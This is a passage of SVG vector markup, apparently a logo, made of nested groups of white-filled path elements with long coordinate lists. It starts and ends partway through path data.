0.209,0.583c0.151,0.156 0.338,0.271 0.562,0.354c0.235,0.073 0.542,0.156 0.917,0.25c0.443,0.099 0.797,0.203 1.062,0.313c0.276,0.114 0.511,0.281 0.709,0.5c0.192,0.208 0.291,0.5 0.291,0.875c0,0.307 -0.083,0.583 -0.25,0.833c-0.166,0.25 -0.427,0.453 -0.77,0.604c-0.334,0.156 -0.75,0.229 -1.25,0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M92.601,62.564l-2.125,-0l-0,-0.563l4.916,0l0,0.563l-2.146,-0l0,5.521l-0.645,-0l-0,-5.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M102.217,62.001l-0,6.084l-0.625,-0l-0,-2.813l-3.813,0l0,2.813l-0.625,-0l0,-6.084l0.625,0l0,2.709l3.813,-0l-0,-2.709l0.625,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M107.594,68.147c-0.598,0 -1.145,-0.13 -1.645,-0.396c-0.49,-0.276 -0.87,-0.651 -1.146,-1.125c-0.266,-0.468 -0.396,-1 -0.396,-1.583c-0,-0.583 0.13,-1.109 0.396,-1.583c0.276,-0.469 0.656,-0.839 1.146,-1.104c0.5,-0.261 1.047,-0.396 1.645,-0.396c0.61,-0 1.152,0.135 1.625,0.396c0.485,0.265 0.865,0.635 1.146,1.104c0.276,0.474 0.417,1 0.417,1.583c-0,0.583 -0.141,1.115 -0.417,1.583c-0.281,0.474 -0.661,0.849 -1.146,1.125c-0.473,0.266 -1.015,0.396 -1.625,0.396Zm0,-0.583c0.485,-0 0.922,-0.104 1.313,-0.313c0.385,-0.218 0.687,-0.526 0.896,-0.916c0.219,-0.386 0.333,-0.818 0.333,-1.292c0,-0.469 -0.114,-0.901 -0.333,-1.292c-0.209,-0.385 -0.511,-0.687 -0.896,-0.895c-0.391,-0.219 -0.828,-0.334 -1.313,-0.334c-0.473,0 -0.911,0.115 -1.312,0.334c-0.391,0.208 -0.698,0.51 -0.917,0.895c-0.224,0.391 -0.333,0.823 -0.333,1.292c-0,0.474 0.109,0.906 0.333,1.292c0.219,0.39 0.526,0.698 0.917,0.916c0.401,0.209 0.839,0.313 1.312,0.313Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M115.406,68.147c-0.791,0 -1.411,-0.229 -1.854,-0.687c-0.432,-0.459 -0.646,-1.115 -0.646,-1.979l0,-3.48l0.646,0l0,3.459c0,0.708 0.157,1.239 0.479,1.583c0.318,0.349 0.776,0.521 1.375,0.521c0.61,-0 1.073,-0.172 1.396,-0.521c0.318,-0.344 0.479,-0.875 0.479,-1.583l0,-3.459l0.625,0l0,3.48c0,0.864 -0.224,1.52 -0.666,1.979c-0.433,0.458 -1.042,0.687 -1.834,0.687Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M122.248,68.147c-0.458,0 -0.896,-0.067 -1.313,-0.208c-0.406,-0.151 -0.718,-0.344 -0.937,-0.583l0.25,-0.5c0.219,0.224 0.51,0.406 0.875,0.541c0.359,0.125 0.734,0.188 1.125,0.188c0.542,-0 0.943,-0.094 1.208,-0.292c0.276,-0.208 0.417,-0.463 0.417,-0.771c-0,-0.25 -0.078,-0.442 -0.229,-0.583c-0.141,-0.151 -0.323,-0.26 -0.542,-0.333c-0.208,-0.084 -0.5,-0.172 -0.875,-0.271c-0.458,-0.11 -0.828,-0.219 -1.104,-0.334c-0.266,-0.109 -0.495,-0.27 -0.688,-0.479c-0.197,-0.218 -0.291,-0.521 -0.291,-0.896c-0,-0.302 0.073,-0.583 0.229,-0.833c0.167,-0.26 0.417,-0.463 0.75,-0.604c0.333,-0.151 0.75,-0.229 1.25,-0.229c0.344,-0 0.687,0.052 1.021,0.146c0.333,0.083 0.625,0.208 0.875,0.375l-0.229,0.52c-0.25,-0.166 -0.521,-0.291 -0.813,-0.375c-0.292,-0.083 -0.578,-0.125 -0.854,-0.125c-0.531,0 -0.932,0.105 -1.208,0.313c-0.266,0.198 -0.396,0.458 -0.396,0.792c-0,0.239 0.068,0.432 0.208,0.583c0.151,0.156 0.339,0.271 0.563,0.354c0.234,0.073 0.541,0.156 0.916,0.25c0.443,0.099 0.797,0.203 1.063,0.313c0.276,0.114 0.51,0.281 0.708,0.5c0.193,0.208 0.292,0.5 0.292,0.875c-0,0.307 -0.084,0.583 -0.25,0.833c-0.167,0.25 -0.427,0.453 -0.771,0.604c-0.333,0.156 -0.75,0.229 -1.25,0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M130.949,67.522l-0,0.563l-4.292,-0l0,-6.084l4.167,0l-0,0.563l-3.542,-0l0,2.167l3.146,-0l0,0.541l-3.146,0l0,2.25l3.667,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M17.25,25.417c-0.682,-0 -1.37,-0.063 -2.063,-0.188c-0.682,-0.114 -1.374,-0.265 -2.083,-0.458c-0.698,-0.198 -1.396,-0.406 -2.104,-0.625c-0.698,-0.224 -1.385,-0.448 -2.063,-0.667c-0.822,0.5 -1.677,0.886 -2.562,1.167c-0.891,0.292 -1.823,0.437 -2.792,0.437c-0.849,0 -1.494,-0.156 -1.937,-0.458c-0.448,-0.307 -0.667,-0.703 -0.667,-1.187c0,-0.652 0.36,-1.152 1.084,-1.5c0.734,-0.36 1.833,-0.542 3.291,-0.542c0.636,-0 1.281,0.052 1.938,0.146c0.651,0.099 1.312,0.218 1.979,0.354c0.651,-0.568 1.271,-1.208 1.854,-1.917c0.594,-0.708 1.172,-1.469 1.729,-2.291c-0.416,0.057 -0.849,0.098 -1.291,0.125c-0.433,0.015 -0.87,0.02 -1.313,0.02c-1.625,0 -3.078,-0.187 -4.354,-0.562c-1.266,-0.386 -2.333,-0.922 -3.208,-1.604c-0.875,-0.677 -1.542,-1.479 -2,-2.396c-0.459,-0.917 -0.688,-1.896 -0.688,-2.938c0,-1.25 0.234,-2.354 0.708,-3.312c0.469,-0.958 1.125,-1.761 1.959,-2.417c0.833,-0.651 1.812,-1.151 2.937,-1.5c1.125,-0.344 2.334,-0.521 3.625,-0.521c0.818,0 1.563,0.063 2.229,0.188c0.677,0.125 1.261,0.26 1.75,0.396c0.485,0.14 0.865,0.281 1.146,0.416c0.276,0.141 0.438,0.219 0.479,0.23l-0.416,0.687c-0.016,0 -0.146,-0.052 -0.396,-0.167c-0.24,-0.125 -0.578,-0.25 -1.021,-0.375c-0.432,-0.135 -0.948,-0.26 -1.542,-0.375c-0.599,-0.125 -1.244,-0.187 -1.937,-0.187c-1.224,-0 -2.323,0.182 -3.292,0.542c-0.958,0.364 -1.771,0.854 -2.437,1.479c-0.667,0.614 -1.183,1.333 -1.542,2.166c-0.349,0.823 -0.521,1.703 -0.521,2.646c0,1.057 0.24,2 0.729,2.834c0.485,0.833 1.136,1.536 1.959,2.104c0.817,0.573 1.76,1.01 2.833,1.312c1.083,0.292 2.219,0.438 3.417,0.438c0.468,-0 0.942,-0.011 1.416,-0.042c0.469,-0.026 0.943,-0.073 1.417,-0.146c0.719,-1.151 1.422,-2.338 2.104,-3.562c0.693,-1.235 1.38,-2.438 2.063,-3.604c0.677,-1.178 1.364,-2.297 2.062,-3.355c0.693,-1.067 1.417,-2 2.167,-2.791c0.75,-0.792 1.531,-1.422 2.354,-1.896c0.833,-0.469 1.719,-0.708 2.667,-0.708c0.375,-0 0.718,0.062 1.041,0.187c0.318,0.115 0.594,0.292 0.834,0.542c0.234,0.239 0.422,0.541 0.562,0.916c0.136,0.375 0.208,0.808 0.208,1.292c0,0.807 -0.161,1.661 -0.479,2.563c-0.307,0.89 -0.76,1.786 -1.354,2.687c-0.583,0.891 -1.302,1.766 -2.146,2.625c-0.849,0.865 -1.807,1.661 -2.875,2.396c-1.073,0.724 -2.25,1.375 -3.541,1.958c-1.282,0.573 -2.641,1.016 -4.084,1.334c-0.682,0.947 -1.385,1.833 -2.104,2.666c-0.724,0.823 -1.489,1.573 -2.292,2.25c0.792,0.209 1.563,0.432 2.313,0.667c0.75,0.224 1.464,0.432 2.146,0.625c0.677,0.193 1.302,0.354 1.875,0.479c0.583,0.125 1.094,0.188 1.541,0.188c0.652,-0 1.282,-0.12 1.896,-0.355c0.625,-0.224 1.24,-0.614 1.854,-1.187l0.625,0.5c-0.015,-0 -0.072,0.062 -0.166,0.187c-0.099,0.11 -0.25,0.25 -0.459,0.417c-0.208,0.177 -0.473,0.365 -0.791,0.563c-0.307,0.192 -0.667,0.364 -1.084,0.52c-0.416,0.167 -0.895,0.302 -1.437,0.417c-0.531,0.109 -1.115,0.167 -1.75,0.167Zm9.729,-23.75c-0.573,-0 -1.14,0.208 -1.708,0.625c-0.573,0.406 -1.146,0.958 -1.729,1.666c-0.573,0.709 -1.157,1.542 -1.75,2.5c-0.599,0.959 -1.219,1.98 -1.855,3.063c-0.625,1.073 -1.281,2.182 -1.958,3.333c-0.682,1.141 -1.39,2.266 -2.125,3.375c1.235,-0.344 2.406,-0.791 3.521,-1.333c1.125,-0.542 2.167,-1.151 3.125,-1.833c0.958,-0.693 1.818,-1.428 2.583,-2.209c0.776,-0.776 1.438,-1.568 1.979,-2.375c0.542,-0.818 0.948,-1.63 1.23,-2.437c0.291,-0.802 0.437,-1.568 0.437,-2.292c0,-0.385 -0.052,-0.714 -0.146,-0.979c-0.083,-0.261 -0.208,-0.479 -0.375,-0.646c-0.156,-0.167 -0.343,-0.281 -0.562,-0.354c-0.209,-0.068 -0.432,-0.104 -0.667,-0.104Zm-23.5,22.604c0.761,-0 1.485,-0.115 2.167,-0.333c0.677,-0.209 1.338,-0.495 1.979,-0.855c-0.682,-0.192 -1.344,-0.354 -1.979,-0.479c-0.625,-0.125 -1.229,-0.187 -1.813,-0.187c-0.708,-0 -1.229,0.104 -1.562,0.312c-0.323,0.198 -0.479,0.432 -0.479,0.709c-0,0.083 0.02,0.171 0.062,0.27c0.052,0.094 0.146,0.188 0.271,0.271c0.125,0.084 0.292,0.151 0.5,0.209c0.219,0.052 0.505,0.083 0.854,0.083Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M37.375,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.282,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.433,1.057 -0.584,1.542c-0.156,0.473 -0.229,0.875 -0.229,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.63,-0.407 0.938,-0.688c0.302,-0.276 0.593,-0.589 0.875,-0.937c0.291,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.52,-0.833l0.563,0.417c-0.182,0.333 -0.391,0.697 -0.625,1.083c-0.24,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.683,0.682 -1.042,0.958c-0.365,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.615,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.438,-0.859 -0.438,-1.458l0,-0.271c0.011,-0.136 0.026,-0.25 0.042,-0.333c-0.516,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.349,-0.125 -0.646,-0.313 -0.896,-0.563c-0.26,-0.25 -0.468,-0.552 -0.625,-0.916c-0.151,-0.36 -0.229,-0.776 -0.229,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.156,-0.542 1.688,-0.667c0.541,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.656,0.161 2.146,0.479c0.484,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.218,-0.261 0.447,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.135,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.208,-0.333 0.385,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.042,-0.229c-0.323,-0 -0.682,0.052 -1.083,0.146c-0.391,0.098 -0.812,0.265 -1.271,0.5c-0.448,0.223 -0.906,0.531 -1.375,0.916c-0.474,0.375 -0.948,0.849 -1.416,1.417c-0.724,0.864 -1.282,1.724 -1.667,2.583c-0.391,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.395,1.354c0.276,0.323 0.667,0.479 1.167,0.479c0.568,-0 1.094,-0.125 1.583,-0.375c0.5,-0.25 0.964,-0.573 1.396,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M73.127,1.146c-0.515,0.542 -0.994,1.114 -1.437,1.708c0.969,0.542 1.833,1.188 2.583,1.938c0.761,0.75 1.407,1.578 1.938,2.479c0.526,0.89 0.922,1.849 1.187,2.875c0.276,1.031 0.417,2.094 0.417,3.187c-0,0.974 -0.099,1.938 -0.292,2.896c-0.198,0.959 -0.494,1.875 -0.896,2.75c-0.406,0.875 -0.927,1.688 -1.562,2.438c-0.625,0.75 -1.375,1.406 -2.25,1.958c-0.875,0.542 -1.885,0.969 -3.021,1.292c-1.125,0.317 -2.39,0.479 -3.792,0.479c-1.25,-0 -2.437,-0.12 -3.562,-0.354c-1.125,-0.24 -2.203,-0.495 -3.229,-0.771c-0.792,0.542 -1.667,0.958 -2.625,1.25c-0.948,0.302 -2.011,0.458 -3.188,0.458c-0.489,0 -0.911,-0.052 -1.271,-0.146c-0.348,-0.083 -0.635,-0.203 -0.854,-0.354c-0.224,-0.156 -0.39,-0.333 -0.5,-0.541c-0.099,-0.198 -0.146,-0.407 -0.146,-0.625c0,-0.25 0.063,-0.495 0.188,-0.73c0.125,-0.234 0.318,-0.437 0.583,-0.604c0.261,-0.177 0.594,-0.318 1,-0.416c0.417,-0.11 0.901,-0.167 1.459,-0.167c0.75,-0 1.5,0.083 2.25,0.25c0.75,0.156 1.505,0.333 2.27,0.542c0.761,-0.678 1.459,-1.5 2.084,-2.459c0.625,-0.958 1.219,-2 1.791,-3.125c0.568,-1.135 1.131,-2.323 1.688,-3.562c0.552,-1.235 1.146,-2.479 1.771,-3.729c0.625,-1.25 1.297,-2.469 2.021,-3.667c0.734,-1.208 1.552,-2.333 2.458,-3.375c-0.781,-0.333 -1.62,-0.589 -2.521,-0.771c-0.906,-0.177 -1.87,-0.271 -2.896,-0.271c-1.265,0 -2.479,0.136 -3.646,0.396c-1.166,0.25 -2.26,0.604 -3.27,1.063c-1.016,0.447 -1.938,0.973 -2.771,1.583c-0.834,0.614 -1.552,1.271 -2.146,1.979c-0.599,0.708 -1.063,1.453 -1.396,2.229c-0.323,0.766 -0.479,1.531 -0.479,2.292c-0,0.5 0.094,0.974 0.292,1.417c0.208,0.447 0.479,0.833 0.812,1.166c0.344,0.334 0.75,0.599 1.208,0.792c0.469,0.198 0.98,0.292 1.521,0.292c0.427,-0 0.854,-0.047 1.271,-0.146c0.417,-0.094 0.813,-0.214 1.188,-0.354c0.385,-0.152 0.739,-0.313 1.062,-0.48c0.333,-0.166 0.625,-0.323 0.875,-0.479c0.25,-0.151 0.443,-0.276 0.583,-0.375c0.136,-0.094 0.214,-0.151 0.23,-0.166l0.5,0.645c-0.49,0.323 -0.995,0.636 -1.521,0.938c-0.516,0.292 -1.057,0.557 -1.625,0.792c-0.557,0.223 -1.136,0.406 -1.729,0.541c-0.599,0.141 -1.209,0.209 -1.834,0.209c-0.614,-0 -1.198,-0.105 -1.75,-0.313c-0.557,-0.208 -1.052,-0.505 -1.479,-0.896c-0.417,-0.385 -0.75,-0.844 -1,-1.375c-0.239,-0.541 -0.354,-1.135 -0.354,-1.791c-0,-0.75 0.167,-1.527 0.5,-2.334c0.333,-0.818 0.812,-1.625 1.437,-2.416c0.625,-0.803 1.386,-1.568 2.292,-2.292c0.917,-0.719 1.943,-1.36 3.083,-1.917c1.136,-0.552 2.386,-0.989 3.75,-1.312c1.375,-0.334 2.839,-0.5 4.396,-0.5c1.125,-0 2.177,0.114 3.167,0.333c1,0.208 1.937,0.51 2.812,0.896c0.584,-0.625 1.214,-1.214 1.896,-1.771l0.479,0.521Zm3,11.125c0,-0.958 -0.114,-1.865 -0.333,-2.729c-0.208,-0.875 -0.531,-1.677 -0.958,-2.417c-0.417,-0.75 -0.932,-1.427 -1.542,-2.042c-0.599,-0.609 -1.292,-1.13 -2.083,-1.562c-0.75,1.083 -1.438,2.229 -2.063,3.437c-0.614,1.209 -1.198,2.438 -1.75,3.688c-0.541,1.239 -1.078,2.469 -1.604,3.687c-0.531,1.209 -1.083,2.37 -1.667,3.48c-0.572,1.114 -1.187,2.145 -1.854,3.104c-0.666,0.958 -1.427,1.786 -2.271,2.479c0.834,0.234 1.657,0.437 2.48,0.604c0.833,0.167 1.687,0.25 2.562,0.25c1.818,0 3.417,-0.312 4.792,-0.937c1.385,-0.625 2.547,-1.469 3.479,-2.542c0.927,-1.083 1.63,-2.354 2.104,-3.813c0.469,-1.458 0.708,-3.02 0.708,-4.687Zm-22.791,12.646c0.833,-0 1.594,-0.12 2.291,-0.354c0.709,-0.224 1.36,-0.558 1.959,-1c-0.682,-0.167 -1.334,-0.303 -1.959,-0.417c-0.625,-0.125 -1.218,-0.188 -1.77,-0.188c-0.808,0 -1.412,0.105 -1.813,0.313c-0.406,0.208 -0.604,0.463 -0.604,0.771c-0,0.234 0.135,0.437 0.417,0.604c0.291,0.177 0.781,0.271 1.479,0.271Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M91.673,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.281,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.432,1.057 -0.583,1.542c-0.157,0.473 -0.23,0.875 -0.23,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.631,-0.407 0.938,-0.688c0.302,-0.276 0.594,-0.589 0.875,-0.937c0.292,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.521,-0.833l0.562,0.417c-0.182,0.333 -0.39,0.697 -0.625,1.083c-0.239,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.682,0.682 -1.042,0.958c-0.364,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.614,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.437,-0.859 -0.437,-1.458l-0,-0.271c0.01,-0.136 0.026,-0.25 0.041,-0.333c-0.515,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.348,-0.125 -0.645,-0.313 -0.895,-0.563c-0.261,-0.25 -0.469,-0.552 -0.625,-0.916c-0.151,-0.36 -0.23,-0.776 -0.23,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.157,-0.542 1.688,-0.667c0.542,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.657,0.161 2.146,0.479c0.485,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.219,-0.261 0.448,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.136,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.209,-0.333 0.386,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.041,-0.229c-0.323,-0 -0.683,0.052 -1.084,0.146c-0.39,0.098 -0.812,0.265 -1.271,0.5c-0.447,0.223 -0.906,0.531 -1.375,0.916c-0.473,0.375 -0.947,0.849 -1.416,1.417c-0.724,0.864 -1.281,1.724 -1.667,2.583c-0.39,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.396,1.354c0.276,0.323 0.666,0.479 1.166,0.479c0.568,-0 1.094,-0.125 1.584,-0.375c0.5,-0.25 0.963,-0.573 1.395,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M106.277,14.979c0.291,-0.344 0.593,-0.666 0.916,-0.958c0.318,-0.302 0.636,-0.563 0.959,-0.771c0.317,-0.219 0.635,-0.385 0.958,-0.5c0.318,-0.125 0.625,-0.187 0.917,-0.187c0.218,-0 0.442,0.041 0.666,0.125c0.219,0.072 0.417,0.187 0.584,0.354c0.177,0.156 0.317,0.354 0.416,0.604c0.11,0.25 0.167,0.542 0.167,0.875c-0,0.5 -0.073,0.995 -0.208,1.479c-0.125,0.474 -0.292,0.938 -0.5,1.396c-0.209,0.448 -0.433,0.885 -0.667,1.312c-0.224,0.417 -0.438,0.823 -0.646,1.209c-0.208,0.39 -0.385,0.76 -0.521,1.104c-0.125,0.349 -0.187,0.667 -0.187,0.958c-0,0.224 0.052,0.386 0.166,0.479c0.125,0.099 0.25,0.146 0.375,0.146c0.276,0 0.594,-0.151 0.959,-0.458c0.359,-0.302 0.739,-0.698 1.146,-1.188c0.401,-0.484 0.802,-1.02 1.208,-1.604c0.417,-0.583 0.812,-1.151 1.187,-1.708l0.563,0.417c-0.141,0.223 -0.313,0.515 -0.521,0.875c-0.208,0.348 -0.458,0.729 -0.75,1.145c-0.281,0.407 -0.583,0.813 -0.917,1.23c-0.322,0.416 -0.666,0.802 -1.041,1.145c-0.365,0.334 -0.74,0.605 -1.125,0.813c-0.391,0.208 -0.787,0.312 -1.188,0.312c-0.208,0 -0.416,-0.036 -0.625,-0.104c-0.198,-0.057 -0.375,-0.151 -0.541,-0.291c-0.157,-0.136 -0.282,-0.318 -0.375,-0.542c-0.084,-0.235 -0.125,-0.511 -0.125,-0.833c-0,-0.459 0.073,-0.902 0.229,-1.334c0.151,-0.443 0.344,-0.875 0.583,-1.291c0.234,-0.428 0.49,-0.855 0.771,-1.271c0.276,-0.417 0.531,-0.823 0.771,-1.229c0.234,-0.417 0.427,-0.834 0.583,-1.25c0.151,-0.417 0.229,-0.844 0.229,-1.292c0,-0.208 -0.041,-0.375 -0.125,-0.5c-0.073,-0.136 -0.224,-0.208 -0.458,-0.208c-0.365,-0 -0.745,0.145 -1.146,0.437c-0.406,0.292 -0.823,0.688 -1.25,1.188c-0.432,0.5 -0.875,1.078 -1.333,1.729c-0.459,0.656 -0.912,1.349 -1.354,2.083c-0.448,0.724 -0.891,1.458 -1.334,2.208c-0.448,0.75 -0.87,1.474 -1.271,2.167l-1.291,-0.687c0.541,-1.125 1.047,-2.131 1.521,-3.021c0.484,-0.886 0.906,-1.688 1.27,-2.396c0.36,-0.719 0.646,-1.38 0.855,-1.979c0.208,-0.594 0.312,-1.157 0.312,-1.688c0,-0.094 -0.016,-0.198 -0.042,-0.312c-0.015,-0.11 -0.057,-0.209 -0.125,-0.292c-0.057,-0.083 -0.135,-0.151 -0.229,-0.208c-0.099,-0.052 -0.224,-0.084 -0.375,-0.084c-0.349,0 -0.703,0.167 -1.062,0.5c-0.365,0.323 -0.745,0.766 -1.146,1.334c-0.406,0.557 -0.844,1.208 -1.313,1.958c-0.458,0.75 -0.953,1.542 -1.479,2.375c-0.531,0.833 -1.104,1.698 -1.729,2.583c-0.614,0.891 -1.286,1.745 -2.021,2.563l-1.062,-0.708c0.317,-0.5 0.656,-1.021 1.021,-1.563c0.375,-0.552 0.734,-1.115 1.083,-1.687c0.359,-0.568 0.698,-1.131 1.021,-1.688c0.333,-0.568 0.625,-1.104 0.875,-1.604c0.25,-0.511 0.442,-0.979 0.583,-1.396c0.151,-0.427 0.229,-0.797 0.229,-1.104c0,-0.344 -0.093,-0.594 -0.271,-0.75c-0.166,-0.151 -0.395,-0.229 -0.687,-0.229c-0.323,-0 -0.641,0.119 -0.958,0.354c-0.323,0.239 -0.657,0.573 -1,1c-0.349,0.432 -0.724,0.953 -1.125,1.562c-0.391,0.599 -0.834,1.261 -1.334,1.98l-0.562,-0.417c0.541,-0.875 1.031,-1.636 1.479,-2.292c0.443,-0.666 0.859,-1.219 1.25,-1.666c0.385,-0.443 0.776,-0.777 1.167,-1c0.385,-0.235 0.812,-0.355 1.27,-0.355c0.125,0 0.292,0.032 0.5,0.084c0.219,0.057 0.438,0.156 0.646,0.291c0.209,0.125 0.386,0.308 0.542,0.542c0.167,0.24 0.26,0.542 0.292,0.917c0.567,-0.75 1.166,-1.339 1.791,-1.771c0.636,-0.443 1.235,-0.667 1.792,-0.667c0.401,0 0.74,0.084 1.021,0.25c0.291,0.156 0.521,0.365 0.687,0.625c0.167,0.25 0.282,0.542 0.354,0.875c0.084,0.323 0.125,0.641 0.125,0.959c0,0.083 -0.01,0.177 -0.02,0.27l-0,0.271Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M126.483,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.282,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.433,1.057 -0.584,1.542c-0.156,0.473 -0.229,0.875 -0.229,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.63,-0.407 0.938,-0.688c0.302,-0.276 0.593,-0.589 0.875,-0.937c0.291,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.52,-0.833l0.563,0.417c-0.182,0.333 -0.391,0.697 -0.625,1.083c-0.24,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.683,0.682 -1.042,0.958c-0.365,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.615,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.438,-0.859 -0.438,-1.458l0,-0.271c0.011,-0.136 0.026,-0.25 0.042,-0.333c-0.516,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.349,-0.125 -0.646,-0.313 -0.896,-0.563c-0.26,-0.25 -0.468,-0.552 -0.625,-0.916c-0.151,-0.36 -0.229,-0.776 -0.229,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.156,-0.542 1.688,-0.667c0.541,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.656,0.161 2.146,0.479c0.484,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.218,-0.261 0.447,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.135,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.208,-0.333 0.385,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.042,-0.229c-0.323,-0 -0.682,0.052 -1.083,0.146c-0.391,0.098 -0.812,0.265 -1.271,0.5c-0.448,0.223 -0.906,0.531 -1.375,0.916c-0.474,0.375 